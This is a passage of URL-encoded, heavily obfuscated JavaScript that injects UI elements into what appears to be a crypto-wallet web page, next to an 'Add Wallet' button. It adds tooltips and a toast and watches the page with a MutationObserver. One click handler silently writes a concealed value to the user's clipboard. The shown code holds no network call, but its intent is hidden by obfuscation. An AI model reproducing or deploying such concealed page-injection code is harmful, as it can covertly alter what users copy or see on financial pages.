74d)%5D(_0xe6546e%5B'yuIEo'%5D)%3B_0x88d55f%26%26(_0x88d55f%5B_0x1a0e41(0x381)%2B't'%5D%3D_0x494ee9(0x7b3)%2B'l'%2C_0x88d55f%5B_0x494ee9(0x726)%5D%5B_0x1a0e41(0x3d5)%2B'y'%5D('color'%2C_0xe6546e%5B_0x494ee9(0x195)%5D%2C_0xe6546e%5B_0x494ee9(0x637)%5D))%3Bconst%20_0x364a3f%3D_0x5ccd36%5B_0x1a0e41(0x336)%2B_0x1a0e41(0x74d)%5D(_0xe6546e%5B_0x1a0e41(0x152)%5D)%2C_0x31c5cd%3D_0x5ccd36%5B_0x1a0e41(0x336)%2B_0x1a0e41(0x74d)%5D(_0xe6546e%5B_0x494ee9(0x128)%5D)%3B_0x364a3f%26%26(_0x364a3f%5B_0x494ee9(0x726)%5D%5B_0x494ee9(0x3d5)%2B'y'%5D('border-col'%2B'or'%2C_0xe6546e%5B_0x494ee9(0x195)%5D%2C_0xe6546e%5B_0x1a0e41(0x637)%5D)%2C_0x364a3f%5B_0x1a0e41(0x6ed)%2B'te'%5D(_0x494ee9(0x5b0)%2B_0x1a0e41(0x221)%2B'-border'%2C_0xe6546e%5B_0x1a0e41(0x77e)%5D))%2C_0x31c5cd%26%26(_0x31c5cd%5B'style'%5D%5B_0x1a0e41(0x3d5)%2B'y'%5D(_0xe6546e%5B_0x1a0e41(0x5ed)%5D%2C_0xe6546e%5B_0x494ee9(0x195)%5D%2C'important')%2C_0x31c5cd%5B_0x494ee9(0x6ed)%2B'te'%5D(_0xe6546e%5B'CCodj'%5D%2C_0xe6546e%5B'DqISo'%5D))%3Bconst%20_0x3f3db0%3D_0x5ccd36%5B_0x494ee9(0x336)%2B_0x1a0e41(0x74d)%5D(_0x494ee9(0x67c)%2B'lex-row.ga'%2B_0x1a0e41(0x3ef)%2B_0x494ee9(0x607))%3B_0x3f3db0%26%26(_0x3f3db0%5B_0x1a0e41(0x726)%5D%5B_0x494ee9(0x651)%5D%3D_0xe6546e%5B_0x494ee9(0x5e1)%5D%2C_0x3f3db0%5B_0x1a0e41(0x248)%2B_0x494ee9(0x3b2)%5D(_0xe6546e%5B'fYjpe'%5D%2C_0x2587d4%3D%3E%7Bconst%20_0x2114d9%3D_0x1a0e41%2C_0x194a52%3D_0x494ee9%3B_0x2587d4%5B'stopPropag'%2B_0x2114d9(0x10e)%5D()%2C_0xe6546e%5B'BUEIJ'%5D(_0xe6546e%5B_0x194a52(0x77e)%5D%2C_0x5ccd36%5B_0x2114d9(0x496)%2B'te'%5D(_0x194a52(0x79c)%2B_0x2114d9(0x29a)))%3F(_0x5ccd36%5B_0x194a52(0x6ed)%2B'te'%5D(_0xe6546e%5B_0x194a52(0x6d6)%5D%2C_0xe6546e%5B_0x2114d9(0x286)%5D)%2C_0x364a3f%26%26_0x364a3f%5B_0x2114d9(0x726)%5D%5B_0x2114d9(0x3d5)%2B'y'%5D(_0xe6546e%5B'RreHG'%5D%2C_0xe6546e%5B_0x2114d9(0x162)%5D%2C_0xe6546e%5B_0x2114d9(0x637)%5D)%2C_0x31c5cd%26%26_0x31c5cd%5B_0x194a52(0x726)%5D%5B_0x194a52(0x3d5)%2B'y'%5D(_0x194a52(0x753)%2B_0x194a52(0x167)%2C_0xe6546e%5B'IyKzc'%5D%2C_0xe6546e%5B_0x2114d9(0x637)%5D))%3A(_0x5ccd36%5B'setAttribu'%2B'te'%5D(_0xe6546e%5B_0x194a52(0x6d6)%5D%2C_0xe6546e%5B_0x194a52(0x77e)%5D)%2C_0x364a3f%26%26_0x364a3f%5B'style'%5D%5B_0x2114d9(0x3d5)%2B'y'%5D(_0xe6546e%5B_0x194a52(0x709)%5D%2C_0xe6546e%5B'angtN'%5D%2C_0xe6546e%5B_0x194a52(0x637)%5D)%2C_0x31c5cd%26%26_0x31c5cd%5B_0x2114d9(0x726)%5D%5B_0x194a52(0x3d5)%2B'y'%5D(_0xe6546e%5B'UhaPz'%5D%2C_0xe6546e%5B_0x194a52(0x195)%5D%2C_0xe6546e%5B_0x194a52(0x637)%5D))%3B%7D))%3Bconst%20_0x57004e%3D_0x5ccd36%5B'querySelec'%2B'tor'%5D(_0xe6546e%5B_0x494ee9(0x790)%5D)%3Bif(_0x57004e)%7B_0x57004e%5B_0x1a0e41(0x381)%2B't'%5D%3D_0xe6546e%5B'OkBuB'%5D%3Bconst%20_0x532204%3D_0x57004e%5B_0x1a0e41(0x333)%5D(_0xe6546e%5B_0x494ee9(0x1cb)%5D)%3B_0x532204%26%26_0x532204%5B'addEventLi'%2B_0x494ee9(0x3b2)%5D(_0xe6546e%5B_0x1a0e41(0x228)%5D%2C_0x5606b9%3D%3E%7Bconst%20_0x4ae59e%3D_0x1a0e41%2C_0x3c5b98%3D_0x494ee9%2C_0x277452%3D%7B'hNajj'%3A_0x2c283a%5B_0x4ae59e(0x326)%5D%2C'ZSkwx'%3A_0x2c283a%5B_0x3c5b98(0x179)%5D%2C'HGnmr'%3A_0x4ae59e(0x5b2)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3C'%2B_0x4ae59e(0x3b7)%2B_0x3c5b98(0x250)%2B_0x3c5b98(0x2c7)%2B_0x3c5b98(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3Cdiv'%2B_0x3c5b98(0x3e9)%2B_0x4ae59e(0x797)%2B_0x3c5b98(0x74f)%2B_0x3c5b98(0x28d)%2B_0x3c5b98(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x683)%2B_0x3c5b98(0x218)%2B_0x3c5b98(0x6db)%2B_0x3c5b98(0x1c9)%2B'y-center%5Cx20w'%2B'-%5B20px%5D%5Cx20h-'%2B_0x3c5b98(0x73b)%2B_0x3c5b98(0x2c7)%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x2c7)%2B_0x3c5b98(0x406)%2B'i%5Cx20class%3D%5Cx22r'%2B_0x4ae59e(0x2d8)%2B_0x4ae59e(0x21e)%2B't-primaryB'%2B_0x4ae59e(0x5b8)%2B'16px%5D%5Cx22%3E%3C%2Fi'%2B_0x4ae59e(0x4d6)%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3C%2F'%2B_0x3c5b98(0x7a4)%2B_0x3c5b98(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x3c5b98(0x2c7)%2B_0x3c5b98(0x53f)%2B_0x3c5b98(0x158)%2B_0x4ae59e(0x639)%2B'ng-%5B20px%5D%5Cx20'%2B_0x4ae59e(0x55e)%2B_0x3c5b98(0x6c3)%2B_0x4ae59e(0x261)%2B_0x4ae59e(0x5b2)%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x3c5b98(0x2dc)%2B_0x4ae59e(0x396)%2B_0x3c5b98(0x1ad)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4ae59e(0x2c7)%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x7c2)%2B'%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x3c5b98(0x2c7)%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x136)%2B_0x4ae59e(0x5b2)%2B_0x4ae59e(0x2c7)%2B_0x4ae59e(0x406)%2B_0x4ae59e(0x55a)%2B_0x3c5b98(0x2c7)%2B_0x3c5b98(0x2c7)%2B_0x4ae59e(0x683)%2B_0x3c5b98(0x218)%2B_0x3c5b98(0x706)%2B_0x4ae59e(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4ae59e(0x5f3)%2B'on%5Cx20type%3D%5Cx22b'%2B'utton%5Cx22%5Cx20cla'%2B_0x3c5b98(0x555)%2B_0x4ae59e(0x36f)%2B_0x3c5b98(0x5fe)%2B_0x4ae59e(0x64d)%2B_0x4ae59e(0x5b1)%2B_0x3c5b98(0x19d)%2B'rounded-%5B4'%2B_0x4ae59e(0x5ba)%2B_0x4ae59e(0x797)%2B_0x3c5b98(0x697)%2B_0x4ae59e(0x660)%2B_0x3c5b98(0x2ae)%2B'ont-medium'%2B_0x4ae59e(0x6bb)%2B_0x4ae59e(0x283)%2B_0x3c5b98(0x141)%2B_0x4ae59e(0x2c7)%2B_0x4ae59e(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x3c5b98(0x3dd)%2B_0x3c5b98(0x215)%2B'ose-line%5Cx20t'%2B_0x4ae59e(0x161)%2B'rtiary%5Cx20tex'%2B('t-%5B20px%5D%5Cx22%3E'%2B_0x3c5b98(0x2be)%2B_0x3c5b98(0x2c7)%2B_0x3c5b98(0x2c7)%2B_0x4ae59e(0x560)%2B_0x3c5b98(0x3aa)%2B_0x3c5b98(0x2c7)%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x7c2)%2B'%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4ae59e(0x2c7)%2B_0x3c5b98(0x6ae))%2C'KnBPb'%3A_0x2c283a%5B'YbsFA'%5D%2C'okgQF'%3Afunction(_0x1d547b%2C_0x1de183%2C_0x509343)%7Bconst%20_0x2f700d%3D_0x3c5b98%3Breturn%20_0x2c283a%5B_0x2f700d(0x6dd)%5D(_0x1d547b%2C_0x1de183%2C_0x509343)%3B%7D%7D%3B_0x5606b9%5B_0x4ae59e(0x419)%2B_0x3c5b98(0x10e)%5D()%2Cnavigator%5B_0x4ae59e(0x799)%5D%5B'writeText'%5D(_0x2c283a%5B_0x3c5b98(0x65a)%5D)%5B_0x4ae59e(0x3d7)%5D(()%3D%3E%7Bconst%20_0x12666f%3D_0x4ae59e%2C_0x3b7181%3D_0x4ae59e%2C_0x137837%3Ddocument%5B_0x12666f(0x3d2)%2B_0x3b7181(0x1a3)%5D(_0x277452%5B_0x12666f(0x4af)%5D)%3B_0x137837%5B_0x3b7181(0x19c)%5D%3D_0x12666f(0x693)%2B_0x3b7181(0x55f)%2B_0x12666f(0x448)%2B'tiary%5Cx20bord'%2B_0x12666f(0x222)%2B_0x3b7181(0x600)%2B_0x12666f(0x1df)%2B_0x12666f(0x1c8)%2B_0x12666f(0x54c)%2B_0x12666f(0x5aa)%2B_0x3b7181(0x405)%2B_0x12666f(0x5dc)%2B_0x12666f(0x744)%2B_0x3b7181(0x61a)%2B_0x3b7181(0x25e)%2B'px%5D%5Cx20h-%5B52p'%2B'x%5D%5Cx20gap-%5B16'%2B_0x12666f(0x232)%2C_0x137837%5B_0x12666f(0x726)%5D%5B_0x12666f(0x2d2)%5D%3D_0x277452%5B_0x3b7181(0x5d5)%5D%2C_0x137837%5B_0x12666f(0x536)%5D%3D_0x277452%5B'HGnmr'%5D%2Cdocument%5B_0x3b7181(0x2cd)%5D%5B'appendChil'%2B'd'%5D(_0x137837)%2C_0x137837%5B_0x3b7181(0x336)%2B_0x3b7181(0x74d)%5D(_0x12666f(0x436)%2B'st')%5B_0x3b7181(0x248)%2B_0x12666f(0x3b2)%5D(_0x277452%5B_0x12666f(0x747)%5D%2C()%3D%3E%7Bconst%20_0xee0a85%3D_0x12666f%3B_0x137837%5B_0xee0a85(0x19e)%5D()%3B%7D)%2C_0x277452%5B'okgQF'%5D(setTimeout%2C()%3D%3E%7Bconst%20_0x26ba70%3D_0x3b7181%2C_0x1836e8%3D_0x3b7181%3B_0x137837%26%26_0x137837%5B_0x26ba70(0x460)%5D%26%26_0x137837%5B_0x26ba70(0x19e)%5D()%3B%7D%2C0xfa7*0x1%2B0x23d8%2B-0x27c7)%3B%7D)%5B_0x3c5b98(0x339)%5D(_0x402b54%3D%3E%7B%7D)%3B%7D)%3B%7Dlet%20_0x3345fa%3D_0x5ccd36%5B_0x494ee9(0x336)%2B_0x1a0e41(0x74d)%5D(_0xe6546e%5B'qtzVg'%5D)%3Bif(!_0x3345fa)%7Bconst%20_0x2efb5a%3D_0x5ccd36%5B_0x1a0e41(0x336)%2B'torAll'%5D(_0xe6546e%5B_0x494ee9(0x1cb)%5D)%3Bfor(let%20_0x5286f5%20of%20_0x2efb5a)if(_0x5286f5%5B'querySelec'%2B_0x1a0e41(0x74d)%5D(_0xe6546e%5B_0x1a0e41(0x254)%5D)%7C%7C_0x5286f5%5B_0x1a0e41(0x381)%2B't'%5D%5B'includes'%5D(_0xe6546e%5B'rkMKp'%5D))%7B_0x3345fa%3D_0x5286f5%3Bbreak%3B%7D%7Dif(_0x3345fa)%7B_0x3345fa%5B_0x1a0e41(0x726)%5D%5B'cursor'%5D%3D_0xe6546e%5B_0x494ee9(0x5e1)%5D%2C_0x3345fa%5B_0x1a0e41(0x248)%2B_0x1a0e41(0x3b2)%5D(_0xe6546e%5B_0x494ee9(0x228)%5D%2C_0x3561d7%3D%3E%7Bconst%20_0x15b6c0%3D_0x1a0e41%2C_0x4cf094%3D_0x1a0e41%3B_0x3561d7%5B_0x15b6c0(0x419)%2B_0x15b6c0(0x10e)%5D()%3Bconst%20_0x41671b%3Ddocument%5B'querySelec'%2B_0x15b6c0(0x74d)%5D(_0x15b6c0(0x5ff)%2B_0x4cf094(0x5d7)%2B_0x15b6c0(0x1a7)%2B'ropdown.bg'%2B_0x4cf094(0x7b9)%2B_0x4cf094(0x2a4)%2B_0x15b6c0(0x2d9)%2B'px%5Cx5c%5D.borde'%2B_0x4cf094(0x66f)%2B_0x4cf094(0x3b6)%2B'igin-top-r'%2B_0x15b6c0(0x583)%2B_0x4cf094(0x58b)%2B_0x15b6c0(0x550)%2B'ex-col.bor'%2B_0x4cf094(0x6e0)%2B'er-seconda'%2B_0x4cf094(0x6bc)%2B'ax-h-%5Cx5c%5B342'%2B_0x15b6c0(0x2a2)%2B_0x4cf094(0x1e1)%2B'%5Cx20%3E%5Cx20div%3Anth'%2B_0x4cf094(0x24b)%2B_0x4cf094(0x138)%2B_0x4cf094(0x35e)%2B_0x4cf094(0x191)%2B_0x4cf094(0x4ea)%2B'b-%5Cx5c%5B1px%5Cx5c%5D.'%2B'flex.flex-'%2B_0x15b6c0(0x4cb)%2B'.h-%5Cx5c%5B56px%5Cx5c'%2B_0x15b6c0(0x578)%2B_0x15b6c0(0x3ea)%2B_0x15b6c0(0x727)%2B_0x4cf094(0x38e)%2B_0x15b6c0(0x22e)%2B_0x15b6c0(0x20f)%2B_0x4cf094(0x3b4)%2B_0x4cf094(0x498)%2B_0x4cf094(0x6b5)%2B_0x15b6c0(0x16c)%2B'tart.items'%2B_0x15b6c0(0x4c6)%2B_0x15b6c0(0x209)%2B'in-w-%5Cx5c%5B100'%2B'px%5Cx5c%5D%5Cx20%3E%5Cx20div'%2B_0x4cf094(0x518)%2B_0x4cf094(0x575))%3B_0x41671b%26%26_0x41671b%5B_0x15b6c0(0x24e)%5D()%3B%7D)%3Blet%20_0x587080%3Dnull%3B_0x3345fa%5B_0x1a0e41(0x248)%2B_0x494ee9(0x3b2)%5D(_0x1a0e41(0x4ef)%2C_0x438608%3D%3E%7Bconst%20_0x49211b%3D_0x1a0e41%2C_0x20fdba%3D_0x494ee9%2C_0x2bcec1%3D%7B'BzbQu'%3Afunction(_0x1410f7%2C_0x1593fa)%7Bconst%20_0x8dd4df%3D_0x_0x27cb%3Breturn%20_0x2c283a%5B_0x8dd4df(0x166)%5D(_0x1410f7%2C_0x1593fa)%3B%7D%2C'VDxbU'%3Afunction(_0x28cd56%2C_0x2e78dc)%7Bconst%20_0x23207c%3D_0x_0x27cb%3Breturn%20_0x2c283a%5B_0x23207c(0x63d)%5D(_0x28cd56%2C_0x2e78dc)%3B%7D%2C'tpkAL'%3A_0x49211b(0x1eb)%2B'(-50%25)'%7D%3B_0x587080%3Ddocument%5B_0x49211b(0x3d2)%2B_0x49211b(0x1a3)%5D(_0x2c283a%5B_0x49211b(0x326)%5D)%2C_0x587080%5B'className'%5D%3D_0x2c283a%5B_0x49211b(0x6ac)%5D%2C_0x587080%5B_0x20fdba(0x536)%5D%3D_0x2c283a%5B_0x49211b(0x4a6)%5D%2Cdocument%5B'body'%5D%5B_0x20fdba(0x4a0)%2B'd'%5D(_0x587080)%2C((()%3D%3E%7Bconst%20_0x587687%3D_0x20fdba%2C_0x36e8ed%3D_0x49211b%2C_0x3f5a08%3D_0x3345fa%5B_0x587687(0x3fd)%2B'gClientRec'%2B't'%5D()%3B_0x587080%5B'style'%5D%5B_0x36e8ed(0x5d2)%5D%3D_0x3f5a08%5B_0x36e8ed(0x5d2)%5D%2B_0x2bcec1%5B_0x587687(0x225)%5D(_0x3f5a08%5B_0x587687(0x690)%5D%2C0xe26%2B0x90d%2B0x7bb*-0x3)%2B'px'%2C_0x587080%5B_0x36e8ed(0x726)%5D%5B'top'%5D%3D_0x2bcec1%5B_0x36e8ed(0x48c)%5D(_0x3f5a08%5B'bottom'%5D%2C-0x129*0x19%2B-0xf8*-0x13%2B0xf7*0xb)%2B'px'%2C_0x587080%5B_0x36e8ed(0x726)%5D%5B_0x587687(0x6e8)%5D%3D_0x2bcec1%5B_0x36e8ed(0x245)%5D%3B%7D)())%3B%7D)%2C_0x3345fa%5B_0x1a0e41(0x248)%2B_0x494ee9(0x3b2)%5D(_0xe6546e%5B_0x1a0e41(0x32d)%5D%2C()%3D%3E%7Bconst%20_0x13a724%3D_0x1a0e41%3B_0x587080%26%26(_0x587080%5B_0x13a724(0x19e)%5D()%2C_0x587080%3Dnull)%3B%7D)%3B%7Dconst%20_0x334e9d%3D_0x5ccd36%5B_0x494ee9(0x336)%2B_0x494ee9(0x5f6)%5D(_0xe6546e%5B_0x494ee9(0x60e)%5D)%3Bif(_0xe6546e%5B_0x1a0e41(0x5e4)%5D(_0x334e9d%5B_0x1a0e41(0x376)%5D%2C-0x6*0x3db%2B-0x1*-0x14d8%2B0x24a*0x1))%7B_0x334e9d%5B0x1673%2B-0x1*-0x24fa%2B0x567*-0xb%5D%5B'textConten'%2B't'%5D%3D_0x56e227%2C_0x334e9d%5B0x1*-0x80f%2B-0x1*0xc79%2B0x1488%5D%5B_0x494ee9(0x44f)%5D%5B_0x494ee9(0x58d)%5D(_0xe6546e%5B'KiYKy'%5D)%3Bconst%20_0x55f825%3D_0x334e9d%5B0x2*0x1071%2B-0xbbf%2B-0x1523%5D%5B_0x1a0e41(0x333)%5D(_0xe6546e%5B_0x1a0e41(0x416)%5D)%3Bif(_0x55f825)%7B_0x55f825%5B_0x494ee9(0x726)%5D%5B_0x494ee9(0x651)%5D%3D_0xe6546e%5B'PDYxA'%5D%3Blet%20_0x4faff7%3Dnull%3B_0x55f825%5B_0x494ee9(0x248)%2B_0x1a0e41(0x3b2)%5D(_0xe6546e%5B_0x1a0e41(0x6b9)%5D%2C_0x568c2a%3D%3E%7Bconst%20_0x3c6858%3D_0x494ee9%2C_0x160be5%3D_0x494ee9%2C_0x3efcde%3D%7B'rXoZT'%3Afunction(_0x4fef00%2C_0x1077de)%7Breturn%20_0x4fef00%2F_0x1077de%3B%7D%2C'UjlEI'%3Afunction(_0x4463d4%2C_0x4ddd1c)%7Breturn%20_0xe6546e%5B'hYzXG'%5D(_0x4463d4%2C_0x4ddd1c)%3B%7D%2C'qiIFQ'%3Afunction(_0x1ea2f2%2C_0xc7231b)%7Breturn%20_0x1ea2f2-_0xc7231b%3B%7D%2C'sDLwP'%3Afunction(_0x76c61e%2C_0x17abea)%7Breturn%20_0xe6546e%5B'sqIJd'%5D(_0x76c61e%2C_0x17abea)%3B%7D%2C'aDtuI'%3A_0xe6546e%5B'KkSck'%5D%7D%3B_0x4faff7%3Ddocument%5B_0x3c6858(0x3d2)%2B'ent'%5D(_0xe6546e%5B_0x160be5(0x316)%5D)%2C_0x4faff7%5B'className'%5D%3D_0xe6546e%5B_0x160be5(0x777)%5D%2C_0x4faff7%5B_0x3c6858(0x536)%5D%3D_0xe6546e%5B'TeYDd'%5D%2Cdocument%5B'body'%5D%5B'appendChil'%2B'd'%5D(_0x4faff7)%2C((()%3D%3E%7Bconst%20_0x2a6a99%3D_0x160be5%2C_0x1df565%3D_0x3c6858%2C_0x57a7c7%3D_0x55f825%5B_0x2a6a99(0x3fd)%2B_0x1df565(0x29c)%2B't'%5D()%2C_0x19abf3%3D_0x4faff7%5B'offsetHeig'%2B'ht'%5D%3B_0x4faff7%5B'style'%5D%5B'left'%5D%3D_0x57a7c7%5B_0x2a6a99(0x5d2)%5D%2B_0x3efcde%5B_0x2a6a99(0x6df)%5D(_0x57a7c7%5B_0x1df565(0x690)%5D%2C-0x1769%2B0x6b*0xb%2B0x12d2)%2B'px'%2C_0x4faff7%5B_0x2a6a99(0x726)%5D%5B_0x1df565(0x3e3)%5D%3D_0x3efcde%5B_0x2a6a99(0x634)%5D(_0x3efcde%5B_0x2a6a99(0x772)%5D(_0x3efcde%5B_0x1df565(0x3ac)%5D(_0x57a7c7%5B'top'%5D%2C_0x19abf3)%2C0x106b%2B-0x1e8*-0x9%2B-0x218f*0x1)%2C'px')%2C_0x4faff7%5B_0x1df565(0x726)%5D%5B'transform'%5D%3D_0x3efcde%5B_0x2a6a99(0x70c)%5D%3B%7D)())%3B%7D)%2C_0x55f825%5B_0x494ee9(0x248)%2B_0x1a0e41(0x3b2)%5D(_0xe6546e%5B'AsMmQ'%5D%2C()%3D%3E%7Bconst%20_0x2126e6%3D_0x1a0e41%3B_0x4faff7%26%26(_0x4faff7%5B_0x2126e6(0x19e)%5D()%2C_0x4faff7%3Dnull)%3B%7D)%3B%7D%7Dif(_0xe6546e%5B_0x494ee9(0x5b9)%5D(_0x334e9d%5B_0x1a0e41(0x376)%5D%2C-0x3f7%2B-0x24a9*0x1%2B0xd8b*0x3))%7B_0x334e9d%5B0xf5*-0x4%2B-0x5*-0x565%2B-0x1724%5D%5B'textConten'%2B't'%5D%3D'0'%3Bconst%20_0x164116%3D_0x334e9d%5B-0x65b*0x5%2B-0x1af9*0x1%2B-0x3ac1*-0x1%5D%5B_0x1a0e41(0x333)%5D(_0xe6546e%5B_0x494ee9(0x416)%5D)%3Bif(_0x164116)%7B_0x164116%5B_0x494ee9(0x726)%5D%5B_0x494ee9(0x651)%5D%3D_0xe6546e%5B'PDYxA'%5D%3Blet%20_0x233caf%3Dnull%3B_0x164116%5B_0x1a0e41(0x248)%2B_0x494ee9(0x3b2)%5D(_0xe6546e%5B_0x494ee9(0x6b9)%5D%2C_0x418da6%3D%3E%7Bconst%20_0x13306f%3D_0x1a0e41%2C_0x5f4f1a%3D_0x494ee9%3B_0x233caf%3Ddocument%5B_0x13306f(0x3d2)%2B'ent'%5D(_0x2c283a%5B_0x13306f(0x326)%5D)%2C_0x233caf%5B_0x13306f(0x19c)%5D%3D_0x5f4f1a(0x1ba)%2B'9999%5D%5Cx20poin'%2B_0x13306f(0x742)%2B_0x5f4f1a(0x42d)%2C_0x233caf%5B_0x13306f(0x536)%5D%3D_0x2c283a%5B_0x5f4f1a(0x494)%5D%2Cdocument%5B'body'%5D%5B'appendChil'%2B'd'%5D(_0x233caf)%2C((()%3D%3E%7Bconst%20_0x49aa86%3D_0x5f4f1a%2C_0x21349e%3D_0x5f4f1a%2C_0xe67e6b%3D_0x164116%5B_0x49aa86(0x3fd)%2B'gClientRec'%2B't'%5D()%2C_0x299269%3D_0x233caf%5B'offsetHeig'%2B'ht'%5D%3B_0x233caf%5B_0x49aa86(0x726)%5D%5B_0x49aa86(0x5d2)%5D%3D_0x2c283a%5B'YXIKZ'%5D(_0xe67e6b%5B_0x49aa86(0x5d2)%5D%2C_0x2c283a%5B_0x21349e(0x52c)%5D(_0xe67e6b%5B_0x21349e(0x690)%5D%2C-0x145*0x1%2B0x1e79*0x1%2B-0x1d32))%2B'px'%2C_0x233caf%5B_0x49aa86(0x726)%5D%5B_0x49aa86(0x3e3)%5D%3D_0x2c283a%5B_0x49aa86(0x57a)%5D(_0x2c283a%5B_0x21349e(0x17e)%5D(_0x2c283a%5B_0x49aa86(0x17e)%5D(_0xe67e6b%5B_0x21349e(0x3e3)%5D%2C_0x299269)%2C0x1*-0x1909%2B0x8d*-0x39%2B0x1a9*0x22)%2C'px')%2C_0x233caf%5B_0x49aa86(0x726)%5D%5B_0x49aa86(0x6e8)%5D%3D_0x2c283a%5B_0x21349e(0x6ec)%5D%3B%7D)())%3B%7D)%2C_0x164116%5B_0x494ee9(0x248)%2B'stener'%5D(_0xe6546e%5B_0x494ee9(0x32d)%5D%2C()%3D%3E%7Bconst%20_0x2fa945%3D_0x494ee9%3B_0x233caf%26%26(_0x233caf%5B_0x2fa945(0x19e)%5D()%2C_0x233caf%3Dnull)%3B%7D)%3B%7D%7Dconst%20_0x2a1dc8%3D_0x48c958%5B_0x494ee9(0x336)%2B_0x494ee9(0x5f6)%5D(_0xe6546e%5B_0x494ee9(0x62a)%5D)%2C_0x530dae%3D_0x48c958%5B_0x494ee9(0x336)%2B_0x1a0e41(0x74d)%5D(_0xe6546e%5B'pWwSx'%5D)%3Bif(_0xe6546e%5B_0x1a0e41(0x51a)%5D(_0xe6546e%5B_0x494ee9(0x69c)%5D%2C_0x44bb45))%7Bif(_0xe6546e%5B_0x1a0e41(0x5e4)%5D(_0x2a1dc8%5B_0x494ee9(0x376)%5D%2C-0x1*-0xddb%2B-0x7ce%2B-0x60d))%7Bconst%20_0x4bb4df%3D_0x2a1dc8%5B_0x2a1dc8%5B_0x1a0e41(0x376)%5D-(0x1e76*0x1%2B0x1*0x150a%2B0x1*-0x337f)%5D%3B_0x4bb4df%5B'parentNode'%5D%5B_0x1a0e41(0x3d4)%2B're'%5D(_0x5ccd36%2C_0x4bb4df%5B_0x1a0e41(0x630)%2B'g'%5D)%3B%7Delse%20_0x48c958%5B_0x494ee9(0x4a0)%2B'd'%5D(_0x5ccd36)%3B%7Delse%20_0x530dae%26%26_0x530dae%5B'textConten'%2B't'%5D%5B_0x494ee9(0x404)%5D('Add%5Cx20Wallet')%3F_0x48c958%5B_0x494ee9(0x3d4)%2B're'%5D(_0x5ccd36%2C_0x530dae)%3A_0xe6546e%5B'mhNqK'%5D(_0x2a1dc8%5B'length'%5D%2C0x12f5%2B-0x1927%2B0x1a*0x3d)%3F_0x2a1dc8%5B_0xe6546e%5B_0x1a0e41(0x54b)%5D(_0x2a1dc8%5B_0x1a0e41(0x376)%5D%2C0x2*-0xb0e%2B-0x5f7%2B-0x1*-0x1c14)%5D%5B_0x494ee9(0x460)%5D%5B_0x1a0e41(0x3d4)%2B're'%5D(_0x5ccd36%2C_0x2a1dc8%5B_0x2a1dc8%5B_0x494ee9(0x376)%5D-(0xcbd%2B-0xc65%2B0x3*-0x1d)%5D%5B_0x494ee9(0x630)%2B'g'%5D)%3A_0x48c958%5B_0x1a0e41(0x4a0)%2B'd'%5D(_0x5ccd36)%3B%7Dconst%20_0x364f57%3D%7B%7D%3B_0x364f57%5B_0x222814(0x6fa)%5D%3D!(-0x45*-0x27%2B-0xd2b%2B0x2a8)%2C_0x364f57%5B'subtree'%5D%3D!(0x1798%2B0x16*-0x10d%2B-0x7a)%2C(new%20MutationObserver(_0x398319)%5B_0x30419a(0x6e6)%5D(document%5B'body'%5D%2C_0x364f57)%2C_0xe6546e%5B_0x222814(0x366)%5D(_0x398319)%2Cfunction%20_0xd766f0()%7Bconst%20_0x142377%3D_0x222814%2C_0xbe1769%3D_0x30419a%2C_0x438b4c%3Ddocument%5B_0x142377(0x336)%2B'tor'%5D(_0x142377(0x28b)%2B_0x142377(0x337)%2B_0xbe1769(0x4dc)%2B_0x142377(0x4ec)%2B_0xbe1769(0x2bf)%2B_0x142377(0x349)%2B_0x142377(0x5df)%2B'items-cent'%2B_0xbe1769(0x675)%2B_0x142377(0x5e0)%2B_0xbe1769(0x1aa)%2B_0x142377(0x769)%2B_0xbe1769(0x58b)%2B_0xbe1769(0x585)%2B'px%5Cx5c%5D.flex.'%2B_0xbe1769(0x157)%2B_0x142377(0x73e)%2B_0xbe1769(0x3ad)%2B'll.max-w-%5Cx5c'%2B_0x142377(0x219)%2B_0xbe1769(0x361)%2B_0x142377(0x22e)%2B_0xbe1769(0x413)%2B_0xbe1769(0x591)%2B_0x142377(0x456)%2B_0x142377(0x622)%2B_0x142377(0x2d4)%2B_0xbe1769(0x294)%2B_0x142377(0x59c)%2B_0x142377(0x6f8)%2B_0x142377(0x5fc)%2B_0x142377(0x279)%2B'gap-%5Cx5c%5B24px'%2B_0x142377(0x475)%2B'wrap%5Cx20%3E%5Cx20div'%2B_0x142377(0x716)%2B_0xbe1769(0x3ee)%2B'flex-row.i'%2B_0x142377(0x22e)%2B'r.justify-'%2B_0x142377(0x2fd)%2B_0xbe1769(0x370)%2B_0x142377(0x1e8)%2B'auto.overf'%2B_0x142377(0x21b)%2B_0x142377(0x1bf)%2B_0xbe1769(0x565)%2B'-overflow-'%2B_0x142377(0x227)%2B'e%5Cx5c%5D.%5Cx5c%5Bscro'%